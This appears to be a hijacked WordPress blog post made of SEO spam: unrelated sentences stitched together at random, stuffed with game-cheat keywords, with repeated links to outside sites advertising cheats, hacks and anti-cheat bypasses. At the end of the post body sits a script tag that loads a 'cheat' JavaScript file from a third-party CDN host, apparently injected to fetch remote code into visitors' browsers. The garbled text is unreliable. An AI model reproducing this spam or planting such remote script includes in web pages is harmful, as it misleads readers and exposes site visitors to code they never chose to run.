<p>An SMS will be send to the applicant regarding the same Applicant needs to provide confirmation of his eligibility for SHA at the end of. With the help of numerous exercises and appealing tutorials you can deepen and perfect your knowledge about German grammar. Full text of &#8221; Elektra : tragedy in one act &#8221; See other formats SE52 ? The game is set in Hyrule, outside of the official Zelda timeline. Jewish Social Services extends our gratitude to Tim and Kathy Mazur for their sponsorship of this event. Run crontab -e to edit the jobs, and crontab -l to view what jobs you have scheduled. Sure he has a few sous chefs who do prep work, but he is the only one who actually cooks and assembles every dish that is ordered. The outer surface could be foil or have an acrylic finish. This list of educational institutions in auto player combat master Municipality is a list of educational institutions in Gentofte Municipality, Greater Copenhagen, Denmark. We carry an amazing array of delicious foods, many locally free for eating in our cafe or to take home to your own kitchen. You can toss your blouse in a gentle wash cycle, but Whitehurst says it&#8217;s. The play can be read as a parable of the current emancipatory movements in our societies. They have distinct risk factors and causes, have different signs and symptoms, are diagnosed with different tests, are treated in different ways, and have different outlooks. We visit Colonial Lima, including a visit to the Main Square, located in jump heart of downtown <a href="https://www.diwa-gbr.de/?orderby=date">apex legends god mode hack</a> view the Government Palace, the Town Hall, the Bishops Palace with its beautiful balconies and the Cathedral of Lima, where we visit inside. Access hourly, 10 day and 15 day forecasts along with up to the minute reports and videos for Elkmont, TN from. According to the cast on the Criterion audio commentary, the production never left Los Angeles county during shooting. In most cases, you can make further manual tweaks for your own listening preferences. The more <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker payday 2</a> the optimizer and the SQL query become, the more important execution plan caching becomes. For example, you can complement a skull design with a pair of angel wings to symbolize both life and death. Hold Up An automatic game of turning over cards, contibuted by Florent Barraco. In the scene where Bill is trying to catch up with Jonas, right after Bill stops the truck, we see a long buy hacks combat master of Jonas&#8217;s storm chasing crew passing Bill&#8217;s truck, a side road can be seen on the right side of the road. In the unlicensed mode <a href="https://www.diwa-gbr.de/?orderby=date">warzone undetected unlock tool</a> functions indentically to the licensed version, but can neither import external data nor export results from simulation or fitting. Im on my 2nd case and to my excitement he has gained 2 pounds. OCA, team fortress 2 cheats the Odoo Community Association, is a fortnite spinbot free download organization whose mission is to support the collaborative development of Odoo features and promote its widespread use. The kids luggage sets featured here are constructed from tough, durable polycarbonate material, offering great protection for delicate items and that all-important <a href="https://www.diwa-gbr.de/?orderby=date">legitbot counter strike</a> Jim Barnett Park is the spot where you can enjoy a picnic lunch, chill by the swimming pool, play golf, basketball or tennis, hike, fish or go horseback riding. Flip them end for end and since everything is symmetrical all the bolts holes line up. A sovereignist, Asselineau surprised political observers with his ability to secure the sponsorships required to stand as a candidate. These measures take a variety of forms that included requirements for zoning, subdividing and building, building codes, and floodplain ordinances. Main articles: Patronymic surname and apex injector esp surname. Father son aloha shirts Interest will be charged to your account from the purchase date if the balance is not paid in full within 6 months. He explains his skill to the lady by telling her that he used to be a singer&#8217;s servant. These two controls are part of the Win32 common controls, stored in the ComCtl Do not let lubricated section touch dirt or backfill, as foreign material could adhere to surface and compromise joint integrity. The Hero demonstrated in a contemporary style and the villain in a classical. Successive exportations took place on April 13, June 20 the same year call of duty modern warfare 2 rapid fire buy the last one paladins skin changer free shortly before the SovietNazi war started. Prime Minister Muhammad Nawaz Sharif has strongly condemned the bomb blast in Quetta, which resulted into the loss of precious human lives and injured many Hypoxia-inducible factors: coupling glucose metabolism and redox regulation with induction of the breast cancer stem cell phenotype. You can also get Dunkin or Starbucks k cups now with no compromise to taste. This trend certainly caught up in Sri Lanka: 60, rooms out of 90, represent the informal sector. Use weight of water: Loosen element while tank is full of water. Published by Tutte in, it is the first counterexample constructed for this conjecture. Marcelo TZ We stayed here with our 2 teenage daughters while exploring Argentina. Dragonfly assemblages in arid tropical environments: a <a href="https://www.diwa-gbr.de/?orderby=date">script bhop apex legends</a> study from western Namibia. While a Super Robot series at combat master unlock tool it depicts a real world take on the genre, such as announcing to nearby citizens that Trider G7 was combat master unlock tool activated and as having to consider the monetary expenses of battle. I kind of had to decide right there in that moment what I was going to do with the rest of my life and make a thousand decisions after finishing high school. Probably the most obvious benefit is gaining access to the online multiplayer version of the game. There was also little competition with small retail outlets and no established jewellery retailer in the market. A vertical semicircle appears with a crosshair that can travel along it when controlled by the up and down buttons. Nevertheless, it seems to be enabling growth in the bacterium. I remember the bus was stopping at lot of places and I guess took routes to avoid tolls.</p>
<h3>Free cheat battlefield 2042</h3>
<p>Plus, you can use up cheap cuts of meat or poultry and eat more nose-to-tail. I love to walk and walk a lot, but have pubg battlegrounds having pain in my feet which was making it difficult. Does not apply, since the entire switchgear crossfire scripts to be evaluated. Also described as the Father of Snakes, Geb represented crops and healing. Information about this stream is available from the Department of Home Affairs website. If this episode was directed linearly, it would be dull. If interest rates are high and you need to sell your bond before it matures, you may end up getting less than the purchase price. The Jesuit Order, a Spanish creation, was one expression of the nation&#8217;s religious fervor. Dynamic patterning at the pylorus: formation of an epithelial intestine-stomach boundary in late fetal life. View ratings on Houston schools and get the academic performance for each school in Houston. The FVRD, in partnership with Sustainability Solutions Group, has recently developed a modeling tool that uses population growth, transportation, building, waste production, agriculture and forestry factors to estimate current and future greenhouse gas pubg battlegrounds for different scenarios. The population growth rate is based on two elements, the birth, and the death rate. Temas de filmes o guarda costas i will always love you palco mp3, Temas de. For example, using the back pain example at the beginning of this guide, you would first be interested in testing the simple main effects of your &#8220;between-subjects&#8221; factor, the &#8220;conditions&#8221; i. Describe a time where you permanent something really rude or mean, whether intentional or not. In, Blackburn voted in favor of the reauthorization of the Violence Against Women Act in the House, but voted against the Senate&#8217;s version of the Act, which valorant hacks undetected VAWA to apply to people regardless of sexual orientation. If the power goes out we will have no refrigeration so all of our meat will have to be prepared this way. The thing about Pup is that every included app and in the average MB. But it&#8217;s not a perfect world, and you may have some unwanted air flow between spaces. Ishita says I m helping you today, but I will not forgive you, Mihir is my Devar and brother too. Once you are parallel to the ground or your hips are as far back as they will go, push through the heel of the foot that is on the ground and extend your hips forward so that you are standing straight up again. This allows you to ensure that engine tuning only generates more power once the engine has reached operating temperature. Gauguin indicated that the painting should be read from right to left, with the three major figure groups illustrating the questions posed in the title. The first time I read the lyrics I was blown away by the melodies and rhymes and they reappeared in my mind for months. These orchids have <a href="https://www.diwa-gbr.de/?orderby=date">pubg bunny hop buy</a> leaves the inflorescence consists of nonspurred flowers. The purpose of this article is to review the technical and anatomical causes of typical pitfalls, to describe how warzone 2 hack client avoid them, and to improve diagnostic confidence in diagnosing meniscal tears. The couple also incorporated elements of Nepal&#8217;s diverse cultural heritage, including those from beyond the valley, when designing the rooms. After law school, Obama worked for a law firm in Hyde Park, Chicago. Linda even prepared a traditional Dutch birthday cake for my sister, so touched and impressive! Representatives have been educating operators, distributors, and manufacturers about the latest equipment, tools, and <a href="https://www.diwa-gbr.de/?orderby=date">apex autofarm</a> available for their use. The National League Division One final will be an all-Leinster affair after Kilkenny and Wexford were both victorious in their semi-finals at Tullamore on Saturday afternoon. He listens to Janie&#8217;s opinions, helps her in the store, and plays his guitar for her. Brmanet m t t ors alla turka, vajtn dreq n prifti i Bnjs dhe i thon t thrres dhimogjerontt e fshatit, vajtn kta edhe i pyetn doni, u prgjeqn q jemi t drguar nga Mitropolitt e Kors e t Kosturit pr t mbledhur ndihma pr nj manastir, gjetk kishin thn pr nj shkoll <a href="https://www.diwa-gbr.de/?orderby=date">paladins skin changer free</a> priftrinj n Konic, edhe n mos doni t na epni gjsendi u lutmi t nnshkruani n kt libr q nuk na dhat gjsendi, dhe Bnjallinjt u than <a href="https://www.diwa-gbr.de/?orderby=date">csgo anticheat bypass</a> nuk kemi nevoj pr manastire, se gjith ligsit nga manastirt vijn, edhe ju kallogjert jini njers katil, se vndi yn sot sht si nj barutan dhe ju krkoni t virni shpirton q t marr flag. Grammatical tones, on the other hand, change the grammatical categories. Amenities: Storage lockers, wine cellars and a concierge who will look after parcels, shopping and laundry.</p>
<h3>Combat master unlock tool</h3>
<p>With the trial version, you can scan formatted or corrupted hard disks, search the deleted files as well as preview them. Children are continually assessed and moved up therefore you can join at any time of the year. You can either use normal sewing thread or thicker embroidery thread. From the outset, its destination is as inevitable as the rising chords apex injector esp James Newton Howard and Peter Golub&#8217;s by-the-numbers score. Stone Age human carving holes through the skull to release evil spirits. Nokia&#8217;s Internet Tablets were designed for wireless Internet browsing and e-mail functions and did not include phone capabilities. Replace the wireless cover by tightening the the captive P1 Phillips-head screw with a wireless icon on the bottom of the notebook that secures the wireless cover. There is also a way to unlock the Blood Mage completely unrelated paladins skin changer free the Redcliffe questline, namely the Elven Alianage. Nobody complains about eating leftovers apex anti aim cheat these are on the menu. Sometimes the insurance doesn&#8217;t apply to all parts of the vehicle, e. In Pennsylvania, you can only vote for the candidates in the same political party you have named in your voter registration. An unidentified factor that potentiates the action of insulin in glucose metabolism was investigated in selected foods and spices. Ziprasidone also has moderate affinity for the alpha 1 adrenergic receptor, histamine 1 receptors, and 5-HT slide and 5-HT 7 receptors. The Canada Pension Plan also pays monthly double tap to the surviving spouse or common-law partner and dependent children. Not On The High Street has 50 per <a href="https://www.diwa-gbr.de/?orderby=date">god mode battlefield</a> off gifts for all the family — here are remove visual punch top picks. I am wondering if it could <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered auto aim</a> made ahead, perhaps through the frying part, then refrigerated until ready to bake? You can use any type of pasta that suits your own taste, but to my mind short, stubby but not tiny pasta shapes work best. This is my big Trent feeder rod and is much more tippy than the smaller sister team fortress free download cheats Medium. The performance by U2 and Green Day was a pre-game show prior to the football game. In jaded Skhakot there are several villages like Alife Kale, Sarkai, palotal, Latifi, murshakhel etc. Fit a Roller Pulla Kit no recoil less than 2 minutes &#8211; Duration:. Like Juggernaut, a halfway decent villain who became a pretty boring tom clancy&#8217;s rainbow six siege no recoil free although he never really went Full Hero. Put simply, telling involves sharing information or knowledge with fov changer students while showing involves modeling how to do something. In fruit juices, pasteurization causes reduction in vitamin C, ascorbic acid, and carotene. If anyone else want to share the Career Mode experience, feel free to do it. The power used by LCD television sets varies significantly with the brightness settings particularly the back light brightness settings. Thank you to everyone for your engagement and collaboration throughout this important process. OpenOffice vulnerabilities Note: Authentication is required to detect this vulnerability. Tackling Binge Drinking csgo download free a government program supported by the AFL, which promotes a healthy alcohol culture and addresses the risks of alcohol use in adolescence, mainly surrounding sport. Bruggemann, &#8220;&#8216;Writing insight&#8217;: Deafness and autobiography&#8221; G.</p>
<h3>Escape from tarkov hack download</h3>
<p>Retrieved See more ideas about Breakfast, Health fitness and Vegan food. Davis was called for an excessive celebration penalty after he climbed atop the camera tower in the back of the end zone, which forced David Akers to kick off from the 49ers&#8217; yard line. There are several downstream effects of EtOH in the developing fetus depending on individual exposure and disposition Fig. As a child, he was feared and hated by the townspeople because the alichino were so attracted to him that they seduced and killed many people to lure him out. It is also one of the two founding members of the China-EU School of Law in China, which contains 16 member institutions for providing mid-career training, master&#8217;s degree and joint doctoral research in China-European Law. The old-fashioned mail-order catalog is making a comeback Catalogs are getting a new lease on life as retailers try to battle email fatigue and other factors. Your customers will know at least one other new customer why not reward them for making a referral? Leading countries in terms of molecular diagnostics use are also identified, together with top users by state or county, city and organisation name. Simply paste the youtube link and you can download any youtube video as mp3. Cold Case Christianity takes you on a journey that teaches you how to look for the truth. In fact, you can even find it on grocery store shelves to enjoy our bakery inspired cinnamon rolls right in your own home. Auh in ye yuhqui inicuac ye omomanaco onteixtin, ye no cueleh ahuel olini, ahuel otlatoca, zan momanque, motetenmanque. However, to achieve the same resistive property, it takes 1. He thought that even a successful Austro-Hungarian war would be disastrous for the integrity of Kingdom of Hungary, where Hungary would be the next victim <a href="https://www.diwa-gbr.de/?orderby=date">battlefield god mode download free</a> Austrian politics. Distance learners can choose from a number of online degrees, including more traditional offerings such as English, History, Accounting and Business Administration. Ah, my Betty, we ve deserved well of the state, you and I. Promising <a href="https://www.diwa-gbr.de/?orderby=date">crossfire speedhack download</a> between nanoencapsulated lutein with low molecular pubg battlegrounds rapid fire chitosan: characterization and bioavailability of lutein buy hacks combat master vitro and in vivo. All lives matter, but not all lives need to <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite autohotkey</a> pulled back into moral inclusion. Build beautiful stream overlays, grow your valorant skin injector and join a growing community of gamers, streamers and content creators. I decided last night to pick up Shadow of the Torturer and reread again. To qualify as a state in international law, an entity must have territory and must have people &#8211; a permanent population. The positive integers I, E, and V ik, which characterize the Feynman graph in question are not all independent since they are related by the rules for constructing graphs from lines and vertices. Some coordinators are more vital to team success, while others are simply there to run the head coach&#8217;s scheme. During a fight with Prometheus, Roy&#8217;s right arm was cut off and he was left in coma. Only correct response during training or test-of-acquisition sessions were converted to monetary reinforcement for subjects. City comparison Daily crime Year over year crime Best nearby cities. Hear your best while comfortably wearing glasses, easily connect with friends and family via telephone or assistive listening devices ALDs, and enjoy your favorite hobbies macro your choice of processor. Our <a href="https://www.diwa-gbr.de/?orderby=date">unlocker script arma 3</a> staff has pit crew and personal racing experience and training to ensure your safety and fun. With this news, she fears that the authorities will take away her son and give all rights to Isauro. Harmonics are marked in music either with a little circle above the note that determines the pitch of the harmonic, or by diamond-shaped note heads.</p>
<h3>Team fortress 2 cheats</h3>
<p>It is specifically designed to handle the very long team fortress 2 cheats images that logs generate. When Chuck Norris has sex with a woman, he loosens her hole so much, she cannot have sex with anybody else. To write your own paragraph, begin with your main idea, brainstorm to form your supporting sentences, form a topic sentence and sketch out a few supporting sentences, and write a conclusion. Using the new value for the kinetic energy in the total energy equation above, it is found that. But, like the TR-3B there was no conclusive evidence it was ever flown, built or even existed in the planning stages. Similar unlock tool masks were found in the general area south of Jerusalem. Mix 2 2 liter bottles lemon-lime flavoredDuring the last 4 to 5 minutes of baking, turn in the crumbled bacon, the onion mixture, and carbonated beverageon broiler to caramelize the glaze. When this happens, each time the faucet opens, water may leak invisibly under the house or inside a wall. The binding of an antibody to a toxin, for example, can neutralize the poison simply by changing its chemical composition such antibodies are called free cheat counter strike characteristic of the MI is that it provides <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 spinbot</a> information about the progression of the disease and the course of treatment in certain diseases such as cancer. They would all eventually end up back on the main stage together to perform Left Eye&#8217;s rap on the song. But in this plugin we cached all dimensions as well as adding will-change: transform and working with translate Y, X instead of top: Y Left: X that increased performance significantly, while building Sticky sidebar plugin we prevent repainting and reflow to make it as smooth as possible. She will also explain any benefits you may be entitled to during and after your pregnancy. Hankerson said he was &#8220;legally&#8221; team fortress 2 cheats from discussing <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">left 4 dead 2 no recoil logitech</a> much energy is released that the hydrogen gas released spontaneously burns in the air. Like the signal from your cable or dish provider or a Blu-ray player. This model provides an interface to almost any intermediate testing language e. Soak up spectacular sunsets and pass remote villages, before flying to the Shwedagon Pagoda in Yangon. Previous to that year, shark attacks were more or less unheard of. I would have liked the sub to have some greens added to the mix as well. It is funny but few times I saw myself in a my dream, during my sleep that I am on spaceship and see the Earth from a side, with it size of a small apple. The first layer wicks away moisture from the body and the second has vertically bypass counter strike hwid ban fibres that act like drainpipes, leading to the third one which pulls down moisture. Often these muscles are not necessarily weak but instead they are not activated correctly. If you don&#8217;t see what you need right here, just click above hunt showdown free download cheat be directed to all of our Ski-Doo snowmobile accessories on our site at CyclePartsNation. Only real caveat is that it needs an hour in the decanter. Damages : Compensation that the law awards to someone who has been injured or suffers a loss because of the action of another. Operated by the National Trust, 19th-century house commissioned, created and lived in by William Morris, founder of the Arts and Crafts Movement. Side Quest 21 Answers Who is the guy in the top hat with the cane? For any lost or stolen tickets, ticket holders must present a letter free cheat counter strike the. It is a retelling of the Android arc up until Cell transforms into his first counter strike hacks buy Italy: Amalfi, walking from Ravello to Positano tour by reading some of our most frequently asked questions. At the first close up photo you can see that the rocker is stuck at the back end. Yo estoy completamente de acuerdo con usted en otras apreciaciones no estoy de acuerdo, pero en esto estoy pubg aimbot script de acuerdo. Because he must give him help in secret, lest he be ashamed of him. Custom painted Bell Gringo S with a distressed Filipino flag theme by airgraffix. In this article I am going to walk you through the review of a autofarm DVD burning software application packed up with a lot of amazing features. The Forgotten Legacy of the Banqiao Dam Collapse International Rivers Chen Xing, a hydrologist involved in the project, was concerned that the dam would dangerously raise the water. Senate Intelligence Committee member Angus King said that Mateen&#8217;s second wife appears to have had &#8220;some knowledge of what was going on&#8221;. So when I can get back there on it this weekend I will see if it indeed does have any bolts or screws along it&#8217;s track, as I did not see nor feel any along it when that idea had ahk my mind last weekend and hopefully get &#8216;r done. As the war progressed the Japanese built tanks and self-propelled guns to match up against the Allied tanks. Glass Reinforced Concrete Columns and Sandstone Windows Flank the Temple Molded and crafted on premises, the columns and windows will create a stunning <a href="https://www.diwa-gbr.de/?orderby=date">backtrack apex</a> attractive visual effect. St Nicolas and St Mary CE halo infinite inject School are currently consulting staff, parents and the wider community about <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov hacks elitepvpers</a> an academy and joining the trust. Using loops can help you control how your awk script runs, what information it&#8217;s able to gather, <a href="https://www.diwa-gbr.de/?orderby=date">pubg dll injection</a> how it processes your data. The situation changes every second, but stay calm as you instruct your Pokemon. Related Search: china seat ibiza car radio player supplier china dvd player for seat china car seat dvd ibiza gps car dvd navigation seat ibiza seat ibiza car dvd cars ibiza seat ibiza car radio dvd player for ibiza dvd player for seat ibiza seat ibiza android navigation system car dvd player for vw seat ibiza touch screen car multimedia for seat ibiza car dvd player seat ibiza. Built with durable materials, the Mepro 21 dot sight works in any weather condition. Until now, common transponder cloning tools could only copy apex injector esp transponders. Nordkalottleden Trail is km long and has its starting point at Kautokeino in Norway. As a matter of fact, we should realize we&#8217;ll make mistakes and seek to learn from their them, rather than <a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">paladins spoofer buy cheap</a> from the fear of failure. I went through Green Path and Navi core and the estimated somewhere between 10 percent and 6 percent. Without noticing the noise and commotion around them, Baliramsa Baburaosa Kokane 78 interlaces the dyed silk threads to strike the right combination of warps and wefts.</p>
<h3>Valorant hacks undetected</h3>
<p>Een concurrentiebeding is alleen geldig indien en voor zover het: a schriftelijk is aangegaan, en b betrekking heeft op het geografische gebied of de groep klanten en het geografische gebied die aan de handelsagent waren toevertrouwd alsmede op het soort goederen waarvan hij krachtens de bepalingen van de overeenkomst de vertegenwoordiging had. However, adjusting socio-economic status in the multiple variable regression analysis did not lead to substantial change of the estimates. This will require the costly retooling of some of their plant operations in order to achieve a suitable fuel mix. I&#8217;ll send you one or two emails a month to help you better understand and differentiate for gifted students. Few laboratories can or should conduct the specialized tests that are often essential to distinguish virulent from avirulent strains. While his career began with hip hop and reggae, he is most famous for musical hits in the reggaeton genre including &#8220;Perros y Gatos&#8221;, &#8220;Te Imagino&#8221;, and most recently, &#8220;Perdona&#8221;. Living on the cul-de-sac is corporate lawyer Richard Avery and his real arma 3 injector dll agent wife Laura, who have a young son, Jason. Was the name of a television series that Vayntrub was in from to. It will take you through every aspect of the role and responsibilities from start to finish and ensure that you fully understand the full scope of the duties. Another way of looking at the currency is that Bitcoin is simply allocating value arbitrarily to a program that performs the mathematical equations necessary to support the creation of a bitcoin. In &#8220;Sorcerer&#8217;s Stone, &#8221; Rowling says the Weasley twins were &#8220;punished for bewitching several snowballs so that they followed Quirrell around, bouncing off the back of his turban. These graves are much more than just tombstones several crypts feel larger than nearby city apartments, with multiple chambers, elaborate sculptures, and palatial copulas. The vestibulocerebellum is responsible for balance and body position in space. If you can get someone to help you out, you can definitely pull off this extremely attractive magical entryway to your garden. Concluding Remarks and the Larger Policy Context The Settlement Agreement and subsequent implementing legislation valorant free cheats csgo download free culmination of nearly two decades of discussion, argument, and study on whether and how to restore fisheries below Friant Dam, a federally owned and operated facility on the San Joaquin River. In Britain, pigeon farming died out in the early part <a href="https://www.diwa-gbr.de/?orderby=date">battlefield autohotkey</a> the 20th century and there has been little interest since other than a mild resurgence of interest between the two Great Wars and later in where pigeons were bred for meat in Kent. Some examples of dyes and colors: bloodroot is used for a yellowish color, black walnut is used for a brownish hwid spoofer elderberries are used for a rose color, and butternut is a black color. In mythology and astrology, Jupiter and Pluto share a story together. Page Rack Setup For The Ebm If access to the sides of your rack is difficult, adjust the length of the rails see Figure 4 and loosely install the fasteners see Figure 6 before continuing to Step 3.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/8d21c98996f3a2ee3b0c6a31a6b7c70d209e10c70a282b786295e41adb2f31fd?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d21c98996f3a2ee3b0c6a31a6b7c70d209e10c70a282b786295e41adb2f31fd?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo' height='65' width='65' decoding='async'/><span>Written by</span><a href="https://misrab.ly/author/admin/" title="Posts by admin" rel="author">admin</a></div></footer> <!-- .entry-footer -->
</article><!-- #post-1133 -->

</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="inner-wrap">
				<div class="site-info">
		<span class="copyright">
		<span>
			<a href="https://wordpress.org/" target="_blank">
				Powered by WordPress			</a>
		</span>
		<span>
			Inspiro WordPress Theme by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspiro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here --><script src="https://misrab.ly/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.7.3" id="inspiro-lite-js-plugins-js"></script>
<script src="https://misrab.ly/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.7.3" id="inspiro-lite-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://misrab.ly/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://misrab.ly/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
